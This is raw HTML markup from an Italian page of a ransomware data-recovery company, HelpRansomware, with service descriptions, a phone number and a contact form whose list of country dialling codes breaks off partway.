				<div class="elementor-element elementor-element-c54956e elementor-align-left elementor-widget elementor-widget-button" data-id="c54956e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="ricevi-assistenza">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">RICEVI ASSISTENZA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3673087 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3673087" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0b26b1" data-id="e0b26b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8d5b8d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8d5b8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e68a697" data-id="e68a697" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43e5b83 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="43e5b83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">COME OPERIAMO</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f5c19ca elementor-widget elementor-widget-spacer" data-id="f5c19ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec6bf8b elementor-widget elementor-widget-heading" data-id="ec6bf8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Analizziamo e Ripristiniamo Tutti I Tuoi File Criptati Dal Ransomware
</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b23ab15" data-id="b23ab15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e14978 e-transform elementor-widget elementor-widget-image" data-id="9e14978" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="353" height="334" src="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png" class="attachment-full size-full wp-image-34913" alt="remove decrypt ransomware 2024" srcset="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png 353w, https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024-300x284.png 300w" sizes="(max-width: 353px) 100vw, 353px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-174ee37 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="174ee37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a438cf2" data-id="a438cf2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51ac75c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51ac75c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f5d671" data-id="7f5d671" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc7fe3a elementor-position-top elementor-widget elementor-widget-image-box" data-id="fc7fe3a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="447" height="430" src="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png" class="attachment-full size-full wp-image-34915" alt="ransomware analysis icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png 447w, https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638-300x289.png 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Analisi Ransomware</h3><p class="elementor-image-box-description">La fase di Analisi è una diagnostica critica in cui esaminiamo i vettori di infezione e l'anatomia della cifratura, per identificare il Ransomware.
<br>Adottiamo un approccio forense che ci assicura di conoscere a fondo il tuo avversario.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-710c3fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="710c3fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ecf978c" data-id="ecf978c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5254479 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5254479" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="411" height="407" src="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png" class="attachment-full size-full wp-image-34916" alt="Ransomware Decryption icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png 411w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-300x297.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-150x150.png 150w" sizes="(max-width: 411px) 100vw, 411px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ransomware Decryption</h3><p class="elementor-image-box-description">In questa fase impieghiamo strumenti proprietari avanzati per esaminare i supporti colpiti e decriptare il ransomware.
<br>Quindi procediamo con il ripristinare file criptati da ransomware.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-291d432 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="291d432" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdb23b8" data-id="bdb23b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3b229 elementor-position-top elementor-widget elementor-widget-image-box" data-id="dc3b229" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="447" src="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png" class="attachment-full size-full wp-image-34917" alt="Data Recovery icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png 448w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-150x150.png 150w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Recupero Dati Ransomware</h3><p class="elementor-image-box-description">In questa fase ci concentriamo su ciò che conta di più: recuperare i dati persi a causa di un attacco ransomware.
<br>I nostri ingegneri esperti sono in grado di riparare qualsiasi sistema e ripristinare i volumi con i dati.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b98a4b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b98a4b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b0182f" data-id="9b0182f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5309b5e elementor-position-top elementor-widget elementor-widget-image-box" data-id="5309b5e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="386" height="385" src="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png" class="attachment-full size-full wp-image-34918" alt="" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png 386w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-150x150.png 150w" sizes="(max-width: 386px) 100vw, 386px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Risultati Garantiti</h3><p class="elementor-image-box-description">Garantiamo la nostra competenza e il nostro servizio, assicurando che ogni file sequestrato dal ransomware ti sia restituito intatto.
<br>Se non riusciamo a recuperare i tuoi dati, non ti sarà addebitato alcun costo per i nostri sforzi.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a15a52d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a15a52d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d54fc2 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d54fc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd28aad" data-id="fd28aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4a37b2 elementor-align-left elementor-widget elementor-widget-button" data-id="e4a37b2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/chi-siamo/" target="_blank" title="chi siamo">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About HelpRansomware</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d64de6b elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d64de6b" data-element_type="section" id="form-ita" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28b9f25" data-id="28b9f25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-12a077d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12a077d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a481133" data-id="a481133" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d47d4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="17d47d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#form-ita" title="contattaci"><b>CONTATTACI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2d1d453 elementor-widget elementor-widget-spacer" data-id="2d1d453" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdd439e elementor-widget elementor-widget-heading" data-id="cdd439e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Il Tuo Recupero Da Ransomware Inizia Qui.</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e6c44f" data-id="9e6c44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57dd52a elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57dd52a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4285d5f" data-id="4285d5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a3f347 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a3f347" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd90a92" data-id="fd90a92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9c89f elementor-widget elementor-widget-text-editor" data-id="2c9c89f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Affrontare un attacco ransomware può essere scoraggiante, ma non sei solo: HelpRansomware è al tuo servizio per recuperare i tuoi dati e ripristinare la tua tranquillità.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9814ce9 elementor-widget elementor-widget-text-editor" data-id="9814ce9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="tel:+3904221696252"><strong><span style="color: #000000;">Chiamaci Per Aiuto Immediato: +39 0422 16 96 252</span></strong></a>								</div>
				</div>
				<div class="elementor-element elementor-element-d1bc7cc elementor-widget elementor-widget-text-editor" data-id="d1bc7cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>Cosa riceverai:</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-511b103 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="511b103" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Consulenza Iniziale Gratuita</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Analisi Ransomware Rapida</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Recupero Dati Garantito</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4a346c elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4a346c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Prezzi Trasparenti</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Operatività 24/7/365</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Comprovati Esperti di Ransomware</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-21de4f2 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="21de4f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>Prossimi Passi</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fc12de7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="fc12de7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">1</span></strong></span> Consulenza Gratuita</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9e6c728 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="9e6c728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">2</span></strong></span> Analisi del tuo caso</p>								</div>
				</div>
				<div class="elementor-element elementor-element-05a450c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="05a450c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">3</span></strong></span> Invio di una proposta personalizzata</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7c58ef" data-id="e7c58ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78173d3 elementor-widget elementor-widget-text-editor" data-id="78173d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>Chiedi Consulenza Gratuita</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8f16262 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8f16262" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-040981e elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="040981e" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="FORM ITA HR 2024" aria-label="FORM ITA HR 2024">
			<input type="hidden" name="post_id" value="9878"/>
			<input type="hidden" name="form_id" value="040981e"/>
			<input type="hidden" name="referer_title" value="Tipi Di Ransomware - HelpRansomware Proteggi il tuo Sistema" />

							<input type="hidden" name="queried_id" value="9878"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Nome Completo							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-country elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-country" class="elementor-field-label">
								Paese							</label>
														<input size="1" type="text" name="form_fields[country]" id="form-field-country" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-areacode elementor-col-50 elementor-sm-100 elementor-field-required elementor-mark-required">
												<label for="form-field-areacode" class="elementor-field-label">
								Prefisso							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[areacode]" id="form-field-areacode" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Afghanistan	+ 93">Afghanistan	+ 93</option>
									<option value="Albania	+ 355">Albania	+ 355</option>
									<option value="Algeria	+ 213">Algeria	+ 213</option>
									<option value="American Samoa	+ 1">American Samoa	+ 1</option>
									<option value="Andorra	+ 376">Andorra	+ 376</option>
									<option value="Angola	+ 244">Angola	+ 244</option>
									<option value="Anguilla	+ 1">Anguilla	+ 1</option>
									<option value="Antarctica	+ 672">Antarctica	+ 672</option>
									<option value="Antigua and Barbuda	+ 1">Antigua and Barbuda	+ 1</option>
									<option value="Argentina	+ 54">Argentina	+ 54</option>
									<option value="Armenia	+ 374">Armenia	+ 374</option>
									<option value="Aruba	+ 297">Aruba	+ 297</option>
									<option value="Australia	+ 61">Australia	+ 61</option>
									<option value="Austria	+ 43">Austria	+ 43</option>
									<option value="Azerbaijan	+ 994">Azerbaijan	+ 994</option>
									<option value="Bahamas	+ 1">Bahamas	+ 1</option>
									<option value="Bahrain	+ 973">Bahrain	+ 973</option>
									<option value="Bangladesh	+ 880">Bangladesh	+ 880</option>
									<option value="Barbados	+ 1">Barbados	+ 1</option>
									<option value="Belarus	+ 375">Belarus	+ 375</option>
									<option value="Belgium	+ 32">Belgium	+ 32</option>
									<option value="Belize	+ 501">Belize	+ 501</option>
									<option value="Benin	+ 229">Benin	+ 229</option>
									<option value="Bermuda	+ 1">Bermuda	+ 1</option>
									<option value="Bhutan	+ 975">Bhutan	+ 975</option>
									<option value="Bolivia	+ 591">Bolivia	+ 591</option>
									<option value="Bosnia and Herzegovina	+ 387">Bosnia and Herzegovina	+ 387</option>
									<option value="Botswana	+ 267">Botswana	+ 267</option>
									<option value="Brazil	+ 55">Brazil	+ 55</option>
									<option value="British Indian Ocean Territory	+ 246">British Indian Ocean Territory	+ 246</option>
									<option value="British Virgin Islands	+ 1">British Virgin Islands	+ 1</option>
									<option value="Brunei	+ 673">Brunei	+ 673</option>
									<option value="Bulgaria	+ 359">Bulgaria	+ 359</option>
									<option value="Burkina Faso	+ 226">Burkina Faso	+ 226</option>
									<option value="Burundi	+ 257">Burundi	+ 257</option>
									<option value="Cambodia	+ 855">Cambodia	+ 855</option>
									<option value="Cameroon	+ 237">Cameroon	+ 237</option>
									<option value="Canada	+ 1">Canada	+ 1</option>
									<option value="Cape Verde	+ 238">Cape Verde	+ 238</option>
									<option value="Cayman Islands	+ 1">Cayman Islands	+ 1</option>
									<option value="Central African Republic	+ 236">Central African Republic	+ 236</option>
									<option value="Chad	+ 235">Chad	+ 235</option>
									<option value="Chile	+ 56">Chile	+ 56</option>
									<option value="China	+ 86">China	+ 86</option>
									<option value="Christmas Island	+ 61">Christmas Island	+ 61</option>
									<option value="Cocos Islands	+ 61">Cocos Islands	+ 61</option>
									<option value="Colombia	+ 57">Colombia	+ 57</option>
									<option value="Comoros	+ 269">Comoros	+ 269</option>
									<option value="Cook Islands	+ 682">Cook Islands	+ 682</option>
									<option value="Costa Rica	+ 506">Costa Rica	+ 506</option>
									<option value="Croatia	+ 385">Croatia	+ 385</option>
									<option value="Cuba	+ 53">Cuba	+ 53</option>
									<option value="Curacao	+ 599">Curacao	+ 599</option>
									<option value="Cyprus	+ 357">Cyprus	+ 357</option>
									<option value="Czech Republic	+ 420">Czech Republic	+ 420</option>
									<option value="Democratic Republic of the Congo	+ 243">Democratic Republic of the Congo	+ 243</option>
									<option value="Denmark	+ 45">Denmark	+ 45</option>
									<option value="Djibouti	+ 253">Djibouti	+ 253</option>
									<option value="Dominica	+ 1">Dominica	+ 1</option>
									<option value="Dominican Republic	+ 1">Dominican Republic	+ 1</option>
									<option value="East Timor	+ 670">East Timor	+ 670</option>
									<option value="Ecuador	+ 593">Ecuador	+ 593</option>
									<option value="Egypt	+ 20">Egypt	+ 20</option>
									<option value="El Salvador	+ 503">El Salvador	+ 503</option>
									<option value="Equatorial Guinea	+ 240">Equatorial Guinea	+ 240</option>
									<option value="Eritrea	+ 291">Eritrea	+ 291</option>
									<option value="Estonia	+ 372">Estonia	+ 372</option>
									<option value="Ethiopia	+ 251">Ethiopia	+ 251</option>
									<option value="Falkland Islands	+ 500">Falkland Islands	+ 500</option>
									<option value="Faroe Islands	+ 298">Faroe Islands	+ 298</option>
									<option value="Fiji	+ 679">Fiji	+ 679</option>
									<option value="Finland	+ 358">Finland	+ 358</option>
									<option value="France	+ 33">France	+ 33</option>
									<option value="French Polynesia	+ 689">French Polynesia	+ 689</option>
									<option value="Gabon	+ 241">Gabon	+ 241</option>
									<option value="Gambia	+ 220">Gambia	+ 220</option>
									<option value="Georgia	+ 995">Georgia	+ 995</option>
									<option value="Germany	+ 49">Germany	+ 49</option>
									<option value="Ghana	+ 233">Ghana	+ 233</option>
									<option value="Gibraltar	+ 350">Gibraltar	+ 350</option>
									<option value="Greece	+ 30">Greece	+ 30</option>
									<option value="Greenland	+ 299">Greenland	+ 299</option>
									<option value="Grenada	+ 1">Grenada	+ 1</option>
									<option value="Guam	+ 1">Guam	+ 1</option>
									<option value="Guatemala	+ 502">Guatemala	+ 502</option>
									<option value="Guernsey	+ 44">Guernsey	+ 44</option>
									<option value="Guinea	+ 224">Guinea	+ 224</option>
									<option value="Guinea-Bissau	+ 245">Guinea-Bissau	+ 245</option>
									<option value="Guyana	+ 592">Guyana	+ 592</option>
									<option value="Haiti	+ 509">Haiti	+ 509</option>
									<option value="Honduras	+ 504">Honduras	+ 504</option>
									<option value="Hong Kong	+ 852">Hong Kong	+ 852</option>
									<option value="Hungary	+ 36">Hungary	+ 36</option>
									<option value="Iceland	+ 354">Iceland	+ 354</option>
									<option value="India	+ 91">India	+ 91</option>
									<option value="Indonesia	+ 62">Indonesia	+ 62</option>
									<option value="Iran	+ 98">Iran	+ 98</option>
									<option value="Iraq	+ 964">Iraq	+ 964</option>
									<option value="Ireland	+ 353">Ireland	+ 353</option>
									<option value="Isle of Man	+ 44">Isle of Man	+ 44</option>
									<option value="Israel	+ 972">Israel	+ 972</option>
									<option value="Italy	+ 39">Italy	+ 39</option>
									<option value="Ivory Coast	+ 225">Ivory Coast	+ 225</option>
									<option value="Jamaica	+ 1">Jamaica	+ 1</option>
									<option value="Japan	+ 81">Japan	+ 81</option>
									<option value="Jersey	+ 44">Jersey	+ 44</option>
									<option value="Jordan	+ 962">Jordan	+ 962</option>
									<option value="Kazakhstan	+ 7">Kazakhstan	+ 7</option>
									<option value="Kenya	+ 254">Kenya	+ 254</option>
									<option value="Kiribati	+ 686">Kiribati	+ 686</option>
									<option value="Kosovo	+ 383">Kosovo	+ 383</option>
									<option value="Kuwait	+ 965">Kuwait	+ 965</option>
									<option value="Kyrgyzstan	+ 996">Kyrgyzstan	+ 996</option>
									<option value="Laos	+ 856">Laos	+ 856</option>
									<option value="Latvia	+ 371">Latvia	+ 371</option>
									<option value="Lebanon	+ 961">Lebanon	+ 961</option>
									<option value="Lesotho	+ 266">Lesotho	+ 266</option>
									<option value="Liberia	+ 231">Liberia	+ 231</option>
									<option value="Libya	+ 218">Libya	+ 218</option>
									<option value="Liechtenstein	+ 423">Liechtenstein	+ 423</option>
									<option value="Lithuania	+ 370">Lithuania	+ 370</option>
									<option value="Luxembourg	+ 352">Luxembourg	+ 352</option>
									<option value="Macau	+ 853">Macau	+ 853</option>
									<option value="Macedonia	+ 389">Macedonia	+ 389</option>
									<option value="Madagascar	+ 261">Madagascar	+ 261</option>
									<option value="Malawi	+ 265">Malawi	+ 265</option>
									<option value="Malaysia	+ 60">Malaysia	+ 60</option>
									<option value="Maldives	+ 960">Maldives	+ 960</option>
									<option value="Mali	+ 223">Mali	+ 223</option>
									<option value="Malta	+ 356">Malta	+ 356</option>
